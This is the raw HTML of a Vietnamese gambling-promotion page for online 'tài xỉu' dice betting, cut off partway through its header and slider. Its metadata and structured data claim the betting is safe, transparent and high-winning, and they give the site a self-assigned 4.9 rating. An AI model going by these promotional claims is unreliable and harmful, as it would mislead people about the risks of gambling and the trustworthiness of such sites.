

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbhajan.com/
body_size: 32280
content:
<!DOCTYPE html><html lang="vi" prefix="og: /ns#" class="loading-site no-js"><head><meta charset="UTF-8"> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>Tài Xỉu Online - Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025</title>
<link rel="canonical" href="https://mbhajan.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://mbhajan.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://chidnguyenmdpa.com/vi-vn/"/>

<meta name="description" content="Tài Xỉu Online bùng nổ mùa Giáng Sinh với top 20 trang game uy tín, đẳng cấp 2025, ưu đãi Noel hấp dẫn, thưởng lớn mỗi ngày, trải nghiệm chơi an toàn và minh bạch."><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="article:published_time" content="2025-12-20T07:59:03+07:00"><meta property="article:modified_time" content="2025-12-20T22:21:01+07:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Tài Xỉu Online - Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025"><meta name="twitter:description" content="Tài Xỉu Online bùng nổ mùa Giáng Sinh với top 20 trang game uy tín, đẳng cấp 2025, ưu đãi Noel hấp dẫn, thưởng lớn mỗi ngày, trải nghiệm chơi an toàn và minh bạch."><meta name="twitter:site" content="@taixiuonlinetech"><meta name="twitter:creator" content="@taixiuonlinetech"><meta name="twitter:image" content="/tp/1/static/picture/tai-xiu-online-2025.webp"><meta name="twitter:label1" content="Được viết bởi"><meta name="twitter:data1" content="seo"><meta name="twitter:label2" content="Thời gian để đọc"><meta name="twitter:data2" content="10 phút"> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","contentUrl":"/tp/1/static/picture/tai-xiu-online-2025.webp","creditText":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","creator":{"@type":"Person","name":"seo"},"copyrightNotice":"seo","acquireLicensePage":"/","license":"/"},{"@type":"Place","@id":"/#place","address":{"@type":"PostalAddress","streetAddress":"322 Hoa B\u1eb1ng, T\u00e2n S\u01a1n Nh\u00ec, T\u00e2n Ph\u00fa, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","addressLocality":"T\u00e2n Ph\u00fa","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"VN"}},{"@type":["EntertainmentBusiness","Organization"],"@id":"/#organization","name":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","url":"/","sameAs":["/taixiuonlinetech","/ttaixiuonline","/in/taixiuonlinetech/","/ttaixiuonlinetech/","/channel/UCxBStGZ0ATm3-O3WcJNdUwA","/","/taixiuonlinetech","/user/taixiuonlinetech/","/2025/04/taixiuonlinetech/","/","/taixiuonlinetech"],"email":"taixiuonline@gmail.com","address":{"@type":"PostalAddress","streetAddress":"322 Hoa B\u1eb1ng, T\u00e2n S\u01a1n Nh\u00ec, T\u00e2n Ph\u00fa, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","addressLocality":"T\u00e2n Ph\u00fa","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"VN"},"logo":{"@type":"ImageObject","@id":"/#logo","url":"/tp/1/static/picture/logo-taixiuonline-tech.webp","contentUrl":"/tp/1/static/picture/logo-taixiuonline-tech.webp","caption":"/","inLanguage":"vi","width":"938","height":"938"},"priceRange":"200.000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"T\u00e0i X\u1ec9u Online b\u00f9ng n\u1ed5 m\u00f9a Gi\u00e1ng Sinh v\u1edbi top 20 trang game uy t\u00edn, \u0111\u1eb3ng c\u1ea5p 2025, \u01b0u \u0111\u00e3i Noel h\u1ea5p d\u1eabn, th\u01b0\u1edfng l\u1edbn m\u1ed7i ng\u00e0y, tr\u1ea3i nghi\u1ec7m ch\u01a1i an to\u00e0n v\u00e0 minh b\u1ea1ch.","legalName":"seo","location":{"@id":"/#place"},"image":{"@id":"/#logo"},"telephone":"0762049870"},{"@type":"WebSite","@id":"/#website","url":"/","name":"/","alternateName":"T\u00e0i X\u1ec9u Online","publisher":{"@id":"/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/1/static/picture/tai-xiu-online-2025.webp","url":"/tp/1/static/picture/tai-xiu-online-2025.webp","width":"800","height":"400","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","datePublished":"2025-12-20T07:59:03+07:00","dateModified":"2025-12-20T22:21:01+07:00","about":{"@id":"/#organization"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/1/static/picture/tai-xiu-online-2025.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/seo/","name":"seo","url":"/author/seo/","image":{"@type":"ImageObject","@id":"/avatar/a1233559099785d85826ec2a7e15af602b439fb45b6bb27f6d57df991bc0256a?s=96&amp;d=mm&amp;r=g","url":"/avatar/a1233559099785d85826ec2a7e15af602b439fb45b6bb27f6d57df991bc0256a?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"},"worksFor":{"@id":"/#organization"}},{"@type":"Article","headline":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","keywords":"t\u00e0i x\u1ec9u online,tai xiu online","datePublished":"2025-12-20T07:59:03+07:00","dateModified":"2025-12-20T22:21:01+07:00","author":{"@id":"/author/seo/","name":"seo"},"publisher":{"@id":"/#organization"},"description":"T\u00e0i X\u1ec9u Online b\u00f9ng n\u1ed5 m\u00f9a Gi\u00e1ng Sinh v\u1edbi top 20 trang game uy t\u00edn, \u0111\u1eb3ng c\u1ea5p 2025, \u01b0u \u0111\u00e3i Noel h\u1ea5p d\u1eabn, th\u01b0\u1edfng l\u1edbn m\u1ed7i ng\u00e0y, tr\u1ea3i nghi\u1ec7m ch\u01a1i an to\u00e0n v\u00e0 minh b\u1ea1ch.","name":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","@id":"/#richSnippet","isPartOf":{"@id":"/#webpage"},"image":{"@id":"/tp/1/static/picture/tai-xiu-online-2025.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}}]}</script> <link rel='prefetch' href='/tp/1/static/js/flatsome.js'><link rel='prefetch' href='/tp/1/static/js/chunk.slider.js'><link rel='prefetch' href='/tp/1/static/js/chunk.popups.js'><link rel='prefetch' href='/tp/1/static/js/chunk.tooltips.js'><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='/tp/1/static/css/223ac4f10038791d30dfeb9aaf527061.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='/tp/1/static/css/0d09a6e1c1ecdc4f42ee72a7b5be55a2.css' type='text/css' media='all'><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/1/static/font/fl-icons.eot);
				src:
					url(/tp/1/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/1/static/font/fl-icons.woff2) format("woff2"),
					url(/tp/1/static/font/fl-icons.ttf) format("truetype"),
					url(/tp/1/static/font/fl-icons.woff) format("woff"),
					url(/tp/1/static/picture/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='/tp/1/static/css/7dfc650181e4e69f45de12e4fc3cb6cf.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='/tp/1/static/css/31e1667dcc8deb8e9fe6d9410c49b7a1.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='/tp/1/static/css/4000c1a4e00320657b804d4877addc24.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='/tp/1/static/css/2465c8d3afaa0749b895aa9fd2dd3282.css' type='text/css' media='all'> <script type="text/javascript" src="/tp/1/static/js/jquery.min.js" id="jquery-core-js"></script> <link rel='shortlink' href='/'><meta name="google-site-verification" content="sj2GME2vOYUOzDwBL6Qyj2n4lYeasy29dFG6dbxrpuY"><meta name="google-site-verification" content="gumdEov51IwtdMg9lYfrQJ2sKpjpilSkG5E9UY0iKiw"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "/",
  "url": "/",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "374"
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "legalName": "tai xiu online",
  "name": "tai xiu online",
  "alternateName": "tài xỉu online",
  "url": "/",
  "logo": "/tp/1/static/picture/logo-taixiuonline-tech1.webp",
  "image": "/tp/1/static/picture/taixiuonline-1.webp",
  "description": "tai xiu online là một trò chơi cá cược dựa trên tổng điểm của ba viên xúc xắc. Người chơi chỉ cần dự đoán kết quả là 'tài' hoặc 'xỉu'. Trò chơi đơn giản, dễ chơi và mang tính may rủi cao, thu hút đông đảo người tham gia.",
  "foundingDate": "2019",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "322 Hoa Bằng, Tân Sơn Nhì, Tân Phú",
    "addressLocality": "Hồ Chí Minh",
    "postalCode": "70000",
    "addressCountry": "VN"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84-762-049-870",
    "contactType": "Customer Support",
    "availableLanguage": ["vi", "en"]
  },
  "sameAs": [
    "/taixiuonlinecasinofriday",
    "/taixiuonlineca",
    "/in/taixiuonlinecasinofriday/",
    "/taixiuonlinecasinofriday/_profile/",
    "/taixiuonlinecasinofriday",
    "/taixiuonlinecasinofriday",
    "/user/taixiuonlinecasinofriday",
    "/taixiuonlinecasinofriday/about",
    "/g/taixiuonlinecasinofriday",
    "/taixiuonlinecasinofriday/",
    "/citations?user=AsRLa5kAAAAJ",
    "/users/taixiuonlinecasi"
  ],
  "makesOffer": [
    { "@type": "Offer", "itemOffered": { "@type": "Service", "name": "Trò chơi tài xỉu online đổi thưởng" }},
    { "@type": "Offer", "itemOffered": { "@type": "Service", "name": "Cá cược trực tuyến nhanh chóng, minh bạch" }},
    { "@type": "Offer", "itemOffered": { "@type": "Service", "name": "Hỗ trợ nhiều nền tảng: website & mobile app" }}
  ],
  "slogan": "Tài xỉu online – đơn giản, dễ chơi, tỉ lệ thắng cao, thưởng rút trong 3 phút.",
  "keywords": "#taixiuonline, #gamexucxac, #choitaixiu, #casinotaixiu, #taixiudoithuong"
}</script><link rel="icon" href="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-32x32.webp" sizes="32x32"><link rel="icon" href="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-192x192.webp" sizes="192x192"><link rel="apple-touch-icon" href="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-180x180.webp"><meta name="msapplication-TileImage" content="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-270x270.webp"><style id="custom-css" type="text/css">:root {--primary-color: #bb8105;--fs-color-primary: #bb8105;--fs-color-secondary: #bb8105;--fs-color-success: #b20000;--fs-color-alert: #b20000;--fs-experimental-link-color: #b20000;--fs-experimental-link-color-hover: #bb8105;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 81%;}.header-bg-color {background-color: rgba(22,22,22,0.9)}.header-bottom {background-color: #0a0a0a}.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #bb8105;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Bai Jamjuree", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Bai Jamjuree", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Bai Jamjuree", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Bai Jamjuree", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Bai Jamjuree", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #bb8105;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #bb8105;}.widget:where(:not(.widget_shopping_cart)) a{color: #ffffff;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #bb8105;}.widget .tagcloud a:hover{border-color: #bb8105; background-color: #bb8105;}.is-divider{background-color: #b20000;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.header-button-1 .header-button a {padding-left: 30px;padding-right: 30px;}.home div#page-breadcrumbs {display: none;}div#page-breadcrumbs {margin-top: 15px;}.header-main {background: linear-gradient(to right, #0e0e0e, #bb8105, #0e0e0e);}.icon-menu:before {color: #fff;}.box-1{margin-top: -30px}.absolute-footer {display: none;}.title-footer{font-size: 24px;}.header-button-1 {animation: zoomInOut 0.6s infinite ease-in-out;display: inline-block;}@keyframes zoomInOut {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}.header-button-2 {animation: zoomInOut 0.6s infinite ease-in-out;display: inline-block;}.header-bottom {background: linear-gradient(to right, #0e0e0e, #333, #0e0e0e);}.box-one{padding-top: 15px!important;}.box-one p{font-size: 20px;font-weight: bold;}h1, h2, h3 {background: linear-gradient(224.54deg, #d1a03a 10.03%, #fdf7b0 61.51%, #f0d56e 98.7%, #f0d56e 59.25%, #fdf9b0 94.48%, #c6a03a 88.16%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-clip: text; /* Thêm nếu cần hỗ trợ Firefox */color: transparent;/* Đảm bảo không có màu tĩnh */}.scroll-content {max-height: 700px;overflow-y: auto;padding: 10px;border: 2.5px solid #d1a03a; /* màu vàng ánh kim */box-shadow: 0 1px 40px #d1a03a;border-radius: 5px;}.border-aff{position: relative;margin-bottom: 30px;padding: 20px 20px 20px 30px;border: 2px solid #eec754;border-radius: 20px;}.box-img .col{padding-bottom: 0px !important;}.border-aff-1{padding-bottom: 0px !important;}.wp-block-search__button {padding: 0 16px !important;font-size: 14px !important;white-space: nowrap;}.post_comments{display: none;}.button-rung{ animation: zoomInOut 0.6s infinite ease-in-out;display: inline-block;display: inline-block;background: linear-gradient(224.54deg, #d1a03a 10.03%, #fdf7b0 61.51%, #f0d56e 98.7%, #f0d56e 59.25%, #fdf9b0 94.48%, #c6a03a 88.16%);width: 70%;color: #000;}.hint{color: #fff;}}/* Custom CSS Mobile */@media (max-width: 549px){.border-aff-1{padding-bottom: 15px !important;}.border-aff{margin-left: 10px !important;}.border-aff{margin-right: 10px !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* thai */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8SsLLq7s.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8UcLLq7s.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8UMLLq7s.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8XsLL.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efegJo0yyg.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efem5o0yyg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efempo0yyg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efelJo0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-18 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center nav-dark"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="/index1/" title="Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025 - Tài Xỉu Online bùng nổ mùa Giáng Sinh với top 20 trang game uy tín, đẳng cấp 2025, ưu đãi Noel hấp dẫn, thưởng lớn mỗi ngày, trải nghiệm chơi an toàn và minh bạch." rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="938" height="938" data-src="/tp/1/static/picture/logo-taixiuonline-tech1.webp" class="header_logo header-logo" alt="Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025"><img data-lazyloaded="1" src="[data-uri]" width="938" height="938" data-src="/tp/1/static/picture/logo-taixiuonline-tech1.webp" class="header-logo-dark" alt="Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu"></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase"><li class="html header-social-icons ml-0"><div class="social-icons follow-icons"><a href="/ttaixiuonline" data-label="X" target="_blank" class="icon primary button circle x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow"><i class="icon-x"></i></a><a href="/ttaixiuonlinetech/" data-label="Pinterest" target="_blank" class="icon primary button circle pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest"></i></a><a href="/channel/UCxBStGZ0ATm3-O3WcJNdUwA" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube"></i></a><a href="/p/ttaixiuonlinetech?view=photos" data-label="500px" target="_blank" class="icon primary button circle px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow"><i class="icon-500px"></i></a><a href="/taixiuonlinetech/about" data-label="Twitch" target="_blank" class="icon primary button circle twitch tooltip" title="Theo dõi trên Twitch" aria-label="Theo dõi trên Twitch" rel="noopener nofollow"><i class="icon-twitch"></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item menu-item-20 active menu-item-design-default"><a href="/index1/" aria-current="page" class="nav-top-link">Tài xỉu online</a></li><li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560 menu-item-design-default"><a href="/khuyen-mai-tai-xiu-online/" class="nav-top-link">Khuyến mãi tài xỉu online</a></li><li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561 menu-item-design-default"><a href="/app-tai-xiu-online/" class="nav-top-link">App Tài Xỉu Online</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562 menu-item-design-default"><a href="/kinh-nghiem-tai-xiu/" class="nav-top-link">Kinh nghiệm tài xỉu</a></li><li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559 menu-item-design-default"><a href="/tin-tuc-tai-xiu-online/" class="nav-top-link">Tin Tức Tài Xỉu Online</a></li><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572 menu-item-design-default has-dropdown"><a href="/ve-chung-toi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Về Chúng Tôi<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="/lien-he/">Liên Hệ</a></li><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="/dieu-khoan-su-dung/">Điều Khoản Sử Dụng</a></li><li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="/dieu-khoan-va-dieu-kien/">Điều Khoản Và Điều Kiện</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="/mien-tru-trach-nhiem/">Miễn Trừ Trách Nhiệm</a></li><li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="/cau-hoi-thuong-gap/">Câu Hỏi Thường Gặp</a></li><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="/tac-gia-minh-huy/">Tác Giả Minh Huy</a></li><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="/quyen-rieng-tu/">Quyền riêng tư</a></li></ul></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="page-breadcrumbs" class="container"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><span class="last">Trang chủ</span></p></nav></div><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1381752513"><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal" data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_130761913"><div class="img-inner dark">
